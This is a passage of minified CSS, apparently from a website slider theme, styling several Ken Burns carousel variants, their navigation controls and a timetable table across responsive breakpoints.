Sans',sans-serif}.js_table_timetable>table{cursor:initial;text-align:center;background:transparent}.js_table_timetable>table>thead>tr>th{color:#fff;font-size:10px;padding:7px 5px;text-align:center;position:relative;letter-spacing:1px;background:#3156a3;font-weight:normal;text-transform:uppercase;font-family:'Arial';-webkit-font-smoothing:antialiased}.js_table_timetable>table>thead>tr>th,.js_table_timetable>table>tbody>tr>td{outline:0;border-top:0;border-bottom:0}.js_table_timetable>table>tbody>tr{-webkit-transition:background cubic-bezier(.165,.84,.44,1) .5s;transition:background cubic-bezier(.165,.84,.44,1) .5s}.js_table_timetable>table>tbody>tr>td{color:#666;font-size:12px;padding:7px 5px;letter-spacing:1px;font-weight:normal;text-transform:capitalize;font-family:'PT Sans',sans-serif;-webkit-font-smoothing:antialiased}.js_table_timetable>table>tbody>tr>td>a{color:#666;font-size:11px;text-decoration:none;text-transform:uppercase;-webkit-transition:all cubic-bezier(.165,.84,.44,1) .5s;transition:all cubic-bezier(.165,.84,.44,1) .5s}.js_table_timetable>table>tbody>tr>td:first-child{text-transform:uppercase}.js_table_timetable>table>tbody>tr:nth-of-type(odd){background:#f0f0f0;border-top:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8}.js_table_timetable>table>tbody>tr:hover{color:#fff;background:#3156a3}.js_table_timetable>table>tbody>tr:hover td,.js_table_timetable>table>tbody>tr:hover a{color:#fff}.js_table_timetable::-webkit-scrollbar{width:5px;background:transparent}.js_table_timetable::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:#e6e6e6}@media only screen and (max-width:480px){.ps_indicators_txt_rdb>.carousel-indicators{display:none}.ps_control_txt_rdb .carousel-control{display:none}.js_table_timetable{top:0;left:0;right:0;width:100%;height:100%;padding:1px;opacity:.9;overflow:auto}.js_table_timetable>h1{margin:0;font-size:12px;margin-bottom:1px}.js_table_timetable>table>thead>tr>th{padding:3px 0;font-size:9px}.js_table_timetable>table>tbody>tr>td{padding:3px 0;font-size:9px}.js_table_timetable>table>tbody>tr>td>a{font-size:9px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_txt_rdb>.carousel-indicators{display:none}.ps_control_txt_rdb .carousel-control{display:none}.js_table_timetable{top:0;left:0;right:0;width:100%;height:100%;padding:1px;opacity:.9;overflow:auto}.js_table_timetable>h1{margin:0;font-size:16px;margin-bottom:5px}.js_table_timetable>table>thead>tr>th{padding:5px 0}.js_table_timetable>table>tbody>tr>td{padding:5px 0}}@media(min-width:601px) and (max-width:767px){.js_table_timetable{left:0;right:0;top:12%;width:100%;height:100%;padding:1px;opacity:.9;overflow:auto}}@media(min-width:768px) and (max-width:900px){.js_table_timetable{top:10%;width:85%;height:85%;overflow:auto}}@media(min-width:901px) and (max-width:1150px){.js_table_timetable{top:10%;width:80%;height:75%;overflow:auto}}#kenburns_061{overflow:hidden;max-height:658px;position:relative;background:#000}#kenburns_061:hover{cursor:-moz-grab;cursor:-webkit-grab}#kenburns_061:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#kenburns_061>.carousel-inner>.item{overflow:hidden}#kenburns_061>.carousel-inner>.item>img,#kenburns_061>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.5}.ps_indicators_txt_icon>.carousel-indicators{top:1%;right:9%;left:auto;width:80%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_txt_icon>.carousel-indicators li{width:50px;height:30px;border:0;color:#fff;text-indent:0;padding:0 10px;font-size:12px;overflow:hidden;text-align:left;line-height:30px;position:relative;letter-spacing:1px;background:transparent;text-transform:uppercase;font-family:'Poppins',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(.165,.84,.44,1) .5s;transition:all cubic-bezier(.165,.84,.44,1) .5s}.ps_indicators_txt_icon>.carousel-indicators li:after{top:0;right:15%;content:"\f178";font-style:normal;position:absolute;font-weight:normal;font-family:FontAwesome;text-decoration:inherit}.ps_indicators_txt_icon>.carousel-indicators .active{width:75px;margin:1px;height:30px;border:0;text-indent:0;color:#fff;background:transparent;border-bottom:1px solid #fff}.ps_indicators_txt_icon>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_txt_icon>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_txt_icon .carousel-control{top:3%;opacity:1;width:75px;padding:5px;height:25px;z-index:100;bottom:auto;border:0;color:#fff;font-size:12px;cursor:pointer;line-height:15px;font-weight:400;overflow:hidden;text-shadow:none;position:absolute;background:transparent;font-family:'Poppins',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none}.ps_control_txt_icon:hover .carousel-control{opacity:1}.ps_control_txt_icon .carousel-control.left{left:1%;right:auto}.ps_control_txt_icon .carousel-control.right{right:1%;left:auto}.ps_control_txt_icon .carousel-control>span{text-transform:uppercase;font-family:'Poppins',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:all cubic-bezier(.165,.84,.44,1) .5s;transition:all cubic-bezier(.165,.84,.44,1) .5s}.ps_control_txt_icon .carousel-control.left span:after{top:0;left:0;opacity:0;visibility:hidden;content:"\f177";font-style:normal;position:absolute;font-weight:normal;font-family:FontAwesome;text-decoration:inherit;line-height:25px;-webkit-transition:all cubic-bezier(.165,.84,.44,1) .5s;transition:all cubic-bezier(.165,.84,.44,1) .5s}.ps_control_txt_icon .carousel-control.right span:before{top:0;right:0;opacity:0;visibility:hidden;content:"\f178";font-style:normal;position:absolute;font-weight:normal;font-family:FontAwesome;text-decoration:inherit;line-height:25px;-webkit-transition:all cubic-bezier(.165,.84,.44,1) .5s;transition:all cubic-bezier(.165,.84,.44,1) .5s}.ps_control_txt_icon .carousel-control.left:hover span:after,.ps_control_txt_icon .carousel-control.right:hover span:before{visibility:visible;opacity:1}.kenburns_061_slide{top:23%;left:8%;width:65%;right:auto;text-align:left;position:absolute;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.165,.84,.44,1);animation-timing-function:cubic-bezier(.165,.84,.44,1)}.kenburns_061_slide_right{right:8%;left:auto;text-align:right}.kenburns_061_slide_center{left:0;right:0;margin:auto;text-align:center}.kenburns_061_slide>h1{color:#fff;margin:10px 0;font-size:90px;font-weight:700;text-shadow:none;letter-spacing:1px;text-transform:uppercase;font-family:'Poppins',sans-serif;-webkit-font-smoothing:antialiased}.kenburns_061_slide>h2{margin:0;color:#fff;font-size:35px;font-weight:400;text-shadow:none;letter-spacing:1px;text-transform:capitalize;font-family:'Poppins',sans-serif;-webkit-font-smoothing:antialiased}.kenburns_061_slide>h3{margin:0;color:#fff;font-size:22px;font-weight:400;text-shadow:none;letter-spacing:1px;text-transform:capitalize;font-family:'Poppins',sans-serif;-webkit-font-smoothing:antialiased}.kenburns_061_slide>a,.kenburns_061_slide>a:visited{width:120px;color:#fff;font-size:12px;text-align:left;font-weight:400;margin-top:25px;text-shadow:none;position:relative;letter-spacing:2px;text-decoration:none;display:inline-block;text-transform:uppercase;font-family:'Poppins',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:width cubic-bezier(.165,.84,.44,1) .5s;transition:width cubic-bezier(.165,.84,.44,1) .5s}.kenburns_061_slide>a:hover,.kenburns_061_slide>a:active{width:130px}.kenburns_061_slide_right>a{text-align:right}.kenburns_061_slide_center>a{width:135px;text-align:center}.kenburns_061_slide>a:after{top:0;right:0;content:"\f178";font-style:normal;position:absolute;font-weight:normal;font-family:FontAwesome;text-decoration:inherit}.kenburns_061_slide_right>a:after{left:0;right:auto;content:"\f177"}.kenburns_061_slide_center>a:before{top:0;left:0;content:"\f177";font-style:normal;position:absolute;font-weight:normal;font-family:FontAwesome;text-decoration:inherit}@media only screen and (max-width:480px){.ps_indicators_txt_icon>.carousel-indicators{display:none}.ps_control_txt_icon .carousel-control{display:none}.kenburns_061_slide{top:10%;left:5%;width:100%}.kenburns_061_slide_right{right:5%;left:auto}.kenburns_061_slide_center{left:0;right:0}.kenburns_061_slide>h1{margin:5px 0;font-size:25px}.kenburns_061_slide>h2{margin:5px 0;font-size:16px}.kenburns_061_slide>h3{margin:5px 0;font-size:14px}.kenburns_061_slide>a,.kenburns_061_slide>a:visited{margin-top:10px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_txt_icon>.carousel-indicators{display:none}.kenburns_061_slide>h1{margin:5px 0;font-size:35px}.kenburns_061_slide>h2{margin:5px 0;font-size:20px}.kenburns_061_slide>h3{margin:5px 0;font-size:18px}}@media(min-width:601px) and (max-width:767px){.ps_indicators_txt_icon>.carousel-indicators{right:15%;width:70%}.kenburns_061_slide>h1{font-size:40px}}#kenburns_062{overflow:hidden;max-height:658px;position:relative;background:#000}#kenburns_062:hover{cursor:-moz-grab;cursor:-webkit-grab}#kenburns_062:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#kenburns_062>.carousel-inner>.item{overflow:hidden}#kenburns_062>.carousel-inner>.item>img,#kenburns_062>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.7}.ps_indicators_cs_icon>.carousel-indicators{right:9%;bottom:5%;left:auto;width:80%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_cs_icon>.carousel-indicators li{width:25px;height:30px;border:0;color:#fff;text-indent:0;padding:0 10px;font-size:12px;overflow:hidden;text-align:left;line-height:30px;position:relative;letter-spacing:1px;background:transparent;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.ps_indicators_cs_icon>.carousel-indicators li:after{top:0;right:15%;content:"\f178";font-style:normal;position:absolute;font-weight:normal;font-family:FontAwesome;text-decoration:inherit}.ps_indicators_cs_icon>.carousel-indicators .active{width:50px;margin:1px;height:30px;border:0;text-indent:0;color:#fff;font-size:30px;background:transparent}.ps_indicators_cs_icon>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_cs_icon>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_cs_icon .carousel-control{top:5px;width:40px;opacity:.5;padding:5px;height:40px;z-index:100;bottom:auto;color:#fff;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:28px;text-shadow:none;position:absolute;background:transparent;border:1px solid #fff;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.ps_control_cs_icon:hover .carousel-control{opacity:1}.ps_control_cs_icon .carousel-control.left{left:5px;right:auto}.ps_control_cs_icon .carousel-control.right{left:50px;right:auto}.ps_control_cs_icon .carousel-control>span{text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_cs_icon .carousel-control.left span:after{top:0;left:0;right:0;margin:auto;content:"\f177";line-height:38px;font-style:normal;position:absolute;font-weight:normal;font-family:FontAwesome;text-decoration:inherit}.ps_control_cs_icon .carousel-control.right span:before{top:0;left:0;right:0;margin:auto;content:"\f178";line-height:38px;font-style:normal;position:absolute;font-weight:normal;font-family:FontAwesome;text-decoration:inherit}.kenburns_062_slide{top:20%;left:5%;width:55%;right:auto;text-align:center;position:absolute}.kenburns_062_slide_right{right:5%;left:auto}.kenburns_062_slide_center{left:0;right:0;margin:auto}.kenburns_062_slide>h1{color:#fff;margin:20px 0;padding:20px 0;font-size:50px;font-weight:900;text-shadow:none;text-align:center;letter-spacing:2px;border:7px solid #fff;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.kenburns_062_slide>p{margin:0;color:#fff;font-size:18px;padding:0 60px;font-weight:400;text-shadow:none;text-align:center;letter-spacing:1px;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.kenburns_062_slide>a,.kenburns_062_slide>a:visited{width:150px;height:50px;font-size:12px;font-weight:400;margin-top:25px;line-height:48px;text-shadow:none;position:relative;text-align:center;letter-spacing:2px;text-decoration:none;display:inline-block;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.kenburns_062_slide>a:nth-child(3){color:#fff;margin-right:5px;background:#fe8a8d;border:1px solid #fe8a8d}.kenburns_062_slide>a:nth-child(4){color:#fff;margin-left:5px;border:1px solid #fff}.kenburns_062_slide>a:nth-child(3):hover,.kenburns_062_slide>a:nth-child(3):active{color:#fe8a8d;background:#fff;border:1px solid #fff}.kenburns_062_slide>a:nth-child(4):hover,.kenburns_062_slide>a:nth-child(4):active{color:#fe8a8d;background:#fff}@media only screen and (max-width:480px){.ps_indicators_cs_icon>.carousel-indicators{display:none}.ps_control_cs_icon .carousel-control{display:none}.kenburns_062_slide{top:1%;left:0;width:100%}.kenburns_062_slide_right{right:0;left:auto}.kenburns_062_slide_center{left:0;right:0}.kenburns_062_slide>h1{margin:5px 0;padding:5px 0;font-size:25px;border:2px solid #fff}.kenburns_062_slide>p{padding:0 20px;font-size:12px}.kenburns_062_slide>a,.kenburns_062_slide>a:visited{width:100px;height:25px;font-size:10px;font-weight:400;margin-top:10px;line-height:23px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_cs_icon>.carousel-indicators{display:none}.ps_control_cs_icon .carousel-control{display:none}.kenburns_062_slide{top:5%;left:3%;width:80%}.kenburns_062_slide_right{right:3%;left:auto}.kenburns_062_slide_center{left:0;right:0}.kenburns_062_slide>h1{margin:5px 0;font-size:25px}.kenburns_062_slide>p{padding:0 20px}.kenburns_062_slide>a,.kenburns_062_slide>a:visited{margin-top:10px}}@media(min-width:601px) and (max-width:767px){.kenburns_062_slide{top:14%;width:80%}.kenburns_062_slide_right{right:3%;left:auto}.kenburns_062_slide_center{left:0;right:0}.kenburns_062_slide>h1{margin:5px 0;font-size:25px}.kenburns_062_slide>p{padding:0 20px}.kenburns_062_slide>a,.kenburns_062_slide>a:visited{margin-top:10px}}@media(min-width:768px) and (max-width:900px){.kenburns_062_slide{top:10%;width:85%}}#kenburns_063{overflow:hidden;max-height:658px;position:relative;background:#000}#kenburns_063:hover{cursor:-moz-grab;cursor:-webkit-grab}#kenburns_063:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#kenburns_063>.carousel-inner>.item{overflow:hidden}#kenburns_063>.carousel-inner>.item>img,#kenburns_063>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.4}.ps_indicators_blue>.carousel-indicators{right:5%;bottom:5%;left:auto;width:90%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:right;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_blue>.carousel-indicators li{width:15px;height:10px;border:0;text-indent:0;padding:0;overflow:hidden;text-align:left;position:relative;letter-spacing:1px;text-transform:uppercase;background:rgba(46,57,201,0.5);font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.ps_indicators_blue>.carousel-indicators .active{width:15px;margin:1px;height:10px;border:0;text-indent:0;background:#2e39c9}.ps_indicators_blue>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_blue>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_blue .carousel-control{top:5%;opacity:1;width:30px;height:15px;z-index:100;bottom:auto;color:#fff;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:15px;text-shadow:none;position:absolute;background:#2e39c9;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.ps_control_blue .carousel-control.left{left:15px;right:auto}.ps_control_blue .carousel-control.right{left:46px;right:auto}.ps_control_blue .carousel-control:hover{background:rgba(46,57,201,0.5)}.kenburns_063_slide{top:25%;left:5%;width:60%;right:auto;text-align:center;position:absolute}.kenburns_063_slide_right{right:5%;left:auto}.kenburns_063_slide_center{left:0;right:0;margin:auto}.kenburns_063_slide>h1{color:#fff;margin:0;padding:0;font-size:60px;font-weight:400;text-shadow:none;text-align:center;letter-spacing:0;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.455,.03,.515,.955);animation-timing-function:cubic-bezier(.455,.03,.515,.955)}.kenburns_063_slide>h1>span{font-size:30px;color:#2e39c9;font-weight:600;display:inline-block;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.455,.03,.515,.955);animation-timing-function:cubic-bezier(.455,.03,.515,.955)}.kenburns_063_slide>p{color:#fff;width:60%;margin:auto;font-size:12px;font-weight:400;text-shadow:none;text-align:center;letter-spacing:2px;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.455,.03,.515,.955);animation-timing-function:cubic-bezier(.455,.03,.515,.955)}.kenburns_063_slide>a,.kenburns_063_slide>a:visited{width:170px;height:40px;color:#fff;font-size:11px;font-weight:400;margin-top:25px;line-height:40px;text-shadow:none;position:relative;text-align:center;letter-spacing:2px;padding:0 25px 0 0;background:#2e39c9;text-decoration:none;display:inline-block;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:all cubic-bezier(.455,.03,.515,.955) .5s;transition:all cubic-bezier(.455,.03,.515,.955) .5s;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.455,.03,.515,.955);animation-timing-function:cubic-bezier(.455,.03,.515,.955)}.kenburns_063_slide>a:after{top:0;left:auto;right:5%;margin:auto;content:"\f178";line-height:40px;font-style:normal;position:absolute;font-weight:normal;font-family:FontAwesome;text-decoration:inherit;-webkit-transition:right cubic-bezier(.455,.03,.515,.955) .5s;transition:right cubic-bezier(.455,.03,.515,.955) .5s}.kenburns_063_slide>a:hover:after{right:15%}.kenburns_063_slide>a:hover,.kenburns_063_slide>a:active{background:rgba(46,57,201,0.5)}@media only screen and (max-width:480px){.ps_indicators_blue>.carousel-indicators{display:none}.ps_control_blue .carousel-control{display:none}.kenburns_063_slide{top:7%;left:0;width:100%}.kenburns_063_slide_right{right:0;left:auto}.kenburns_063_slide_center{left:0;right:0}.kenburns_063_slide>h1{font-size:22px}.kenburns_063_slide>h1>span{font-size:16px}.kenburns_063_slide>p{font-size:11px}}@media(min-width:481px) and (max-width:600px){.kenburns_063_slide{left:0;top:15%;width:85%}.kenburns_063_slide_right{right:0;left:auto}.kenburns_063_slide_center{left:0;right:0}.kenburns_063_slide>h1{font-size:30px}.kenburns_063_slide>h1>span{font-size:20px}}@media(min-width:601px) and (max-width:767px){.kenburns_063_slide{left:0;width:95%}.kenburns_063_slide_right{right:0;left:auto}}@media(min-width:768px) and (max-width:900px){.kenburns_063_slide{width:75%}}#kenburns_064{overflow:hidden;max-height:658px;position:relative;background:#000}#kenburns_064:hover{cursor:-moz-grab;cursor:-webkit-grab}#kenburns_064:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#kenburns_064>.carousel-inner>.item{overflow:hidden}.ps_indicators_orange>.carousel-indicators{right:5%;bottom:5%;left:auto;width:90%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_orange>.carousel-indicators li{padding:0;width:15px;height:15px;border:0;text-indent:0;overflow:hidden;text-align:left;position:relative;letter-spacing:1px;text-transform:uppercase;background:rgba(255,255,255,1);font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:2px;border-radius:2px}.ps_indicators_orange>.carousel-indicators .active{width:15px;margin:1px;height:15px;border:0;text-indent:0;background:#fd4000}.ps_indicators_orange>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_orange>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_orange .carousel-control{top:3%;opacity:1;width:17px;height:17px;z-index:100;bottom:auto;color:#fd4000;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:17px;text-shadow:none;position:absolute;background:#fff;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:2px;border-radius:2px}.ps_control_orange .carousel-control.left{left:auto;right:43px}.ps_control_orange .carousel-control.right{left:auto;right:25px}.ps_control_orange .carousel-control:hover{color:#fff;background:#fd4000}.kenburns_064_slide{top:0;bottom:0;width:100%;padding-top:17%;position:absolute;background:rgba(0,0,0,0.5)}.kenburns_064_slide_right{text-align:right}.kenburns_064_slide_center{text-align:center}.kenburns_064_slide>h1{padding:0;width:400px;color:#fff;font-size:60px;font-weight:400;text-shadow:none;letter-spacing:1px;margin:0 auto 0 15%;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.kenburns_064_slide_right>h1{margin:0 15% 0 auto}.kenburns_064_slide_center>h1{margin:0 auto}.kenburns_064_slide>h1>span{font-weight:800;margin-left:15px;display:inline-block}.kenburns_064_slide>h2{width:320px;color:#fff;font-size:14px;font-weight:600;text-shadow:none;padding:7px 15px;background:#fd4000;letter-spacing:1px;margin:0 auto 15px 15%;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.kenburns_064_slide_right>h2{margin:0 15% 15px auto}.kenburns_064_slide_center>h2{margin:0 auto 15px auto}.kenburns_064_slide>p{width:320px;color:#fff;font-size:12px;font-weight:400;text-shadow:none;letter-spacing:1px;margin:0 auto 0 15%;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.kenburns_064_slide_right>p{margin:0 15% 0 auto}.kenburns_064_slide_center>p{margin:0 auto}.kenburns_064_slide>a,.kenburns_064_slide>a:visited{width:120px;height:35px;color:#fff;font-size:10px;font-weight:400;line-height:33px;text-shadow:none;position:relative;text-align:center;letter-spacing:1px;text-decoration:none;display:inline-block;margin:15px auto 0 15%;border:1px solid #fff;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:2px;border-radius:2px;-webkit-transition:all .1s cubic-bezier(.455,.03,.515,.955);transition:all .1s cubic-bezier(.455,.03,.515,.955)}.kenburns_064_slide_right>a{margin:15px 15% 0 auto}.kenburns_064_slide_center>a{margin:15px auto 0 auto}.kenburns_064_slide>a:hover,.kenburns_064_slide>a:active{background:#fd4000;border:1px solid #fd4000}@media only screen and (max-width:480px){.ps_indicators_orange>.carousel-indicators{display:none}.ps_control_orange .carousel-control{display:none}.kenburns_064_slide{padding-top:5%}.kenburns_064_slide>h1{width:260px;font-size:35px;margin:0 auto 0 5%}.kenburns_064_slide_right>h1{margin:0 5% 0 auto}.kenburns_064_slide_center>h1{margin:0 auto}.kenburns_064_slide>h2{width:220px;font-size:10px;padding:7px 3px;margin:0 auto 5px 5%}.kenburns_064_slide_right>h2{margin:0 5% 5px auto}.kenburns_064_slide_center>h2{margin:0 auto 5px auto}.kenburns_064_slide>p{width:220px;font-size:10px;margin:0 auto 0 5%}.kenburns_064_slide_right>p{margin:0 5% 0 auto}.kenburns_064_slide_center>p{margin:0 auto}.kenburns_064_slide>a,.kenburns_064_slide>a:visited{width:95px;height:25px;line-height:23px;margin:5px auto 0 5%}.kenburns_064_slide_right>a{margin:5px 5% 0 auto}.kenburns_064_slide_center>a{margin:5px auto 0 auto}}@media(min-width:481px) and (max-width:600px){.ps_indicators_orange>.carousel-indicators{display:none}.kenburns_064_slide{padding-top:11%}.kenburns_064_slide>h1{width:260px;font-size:35px;margin:0 auto 0 5%}.kenburns_064_slide_right>h1{margin:0 5% 0 auto}.kenburns_064_slide_center>h1{margin:0 auto}.kenburns_064_slide>h2{width:220px;font-size:10px;padding:7px 3px;margin:0 auto 5px 5%}.kenburns_064_slide_right>h2{margin:0 5% 5px auto}.kenburns_064_slide_center>h2{margin:0 auto 5px auto}.kenburns_064_slide>p{width:220px;font-size:10px;margin:0 auto 0 5%}.kenburns_064_slide_right>p{margin:0 5% 0 auto}.kenburns_064_slide_center>p{margin:0 auto}.kenburns_064_slide>a,.kenburns_064_slide>a:visited{width:95px;height:25px;line-height:23px;margin:5px auto 0 5%}.kenburns_064_slide_right>a{margin:5px 5% 0 auto}.kenburns_064_slide_center>a{margin:5px auto 0 auto}}@media(min-width:601px) and (max-width:767px){.kenburns_064_slide{padding-top:10%}}#kenburns_065{overflow:hidden;max-height:658px;position:relative;background:#000}#kenburns_065:hover{cursor:-moz-grab;cursor:-webkit-grab}#kenburns_065:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#kenburns_065>.carousel-inner>.item{overflow:hidden}.ps_indicators_gray>.carousel-indicators{top:3%;right:5%;left:auto;width:90%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:right;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_gray>.carousel-indicators li{padding:0;width:7px;height:7px;border:0;text-indent:0;overflow:hidden;text-align:left;position:relative;background:#bcbcbc;letter-spacing:1px;text-transform:uppercase;font-family:'Dosis',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:100%;border-radius:100%}.ps_indicators_gray>.carousel-indicators .active{width:25px;margin:1px;height:7px;border:0;text-indent:0;background:#fff;-webkit-border-radius:10px;border-radius:10px}.ps_indicators_gray>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_gray>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_gray .carousel-control{top:auto;bottom:5%;opacity:1;width:30px;height:30px;z-index:100;color:#bcbcbc;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:30px;text-shadow:none;position:absolute;background:transparent;border:1px solid #bcbcbc;font-family:'Dosis',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100%;border-radius:100%}.ps_control_gray .carousel-control.left{left:25px;right:auto}.ps_control_gray .carousel-control.right{left:58px;right:auto}.ps_control_gray .carousel-control:hover{color:#bcbcbc;background:#fff;border:1px solid #fff}.kenburns_065_slide{top:0;bottom:0;width:100%;padding-top:13%;position:absolute;background:rgba(0,0,0,0.4)}.kenburns_065_slide_right{text-align:right}.kenburns_065_slide_center{text-align:center}.kenburns_065_slide>h1{padding:0;width:625px;color:#fff;font-size:100px;font-weight:500;text-shadow:none;letter-spacing:1px;margin:0 auto 0 15%;text-transform:uppercase;font-family:'Dosis',sans-serif;-webkit-font-smoothing:antialiased}.kenburns_065_slide_right>h1{margin:0 15% 0 auto}.kenburns_065_slide_center>h1{margin:0 auto}.kenburns_065_slide>h2{width:400px;color:#fff;font-size:60px;font-weight:400;text-shadow:none;padding:0;letter-spacing:1px;margin:0 auto 0 15%;text-transform:uppercase;font-family:'Dosis',sans-serif;-webkit-font-smoothing:antialiased}.kenburns_065_slide_right>h2{margin:0 15% 15px auto}.kenburns_065_slide_center>h2{margin:0 auto 15px auto}.kenburns_065_slide>a,.kenburns_065_slide>a:visited{width:150px;height:50px;color:#212121;font-size:18px;font-weight:400;line-height:46px;text-shadow:none;position:relative;text-align:center;letter-spacing:1px;background:#fff;text-decoration:none;display:inline-block;margin:25px auto 0 15%;text-transform:uppercase;font-family:'Dosis',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .1s cubic-bezier(.455,.03,.515,.955);transition:all .1s cubic-bezier(.455,.03,.515,.955)}.kenburns_065_slide_right>a{margin:15px 15% 0 auto}.kenburns_065_slide_center>a{margin:15px auto 0 auto}.kenburns_065_slide>a:hover,.kenburns_065_slide>a:active{color:#fff;background:#bcbcbc}@media only screen and (max-width:480px){.kenburns_065_slide{padding-top:12%}.kenburns_065_slide>h1{width:260px;font-size:35px;margin:0 auto 0 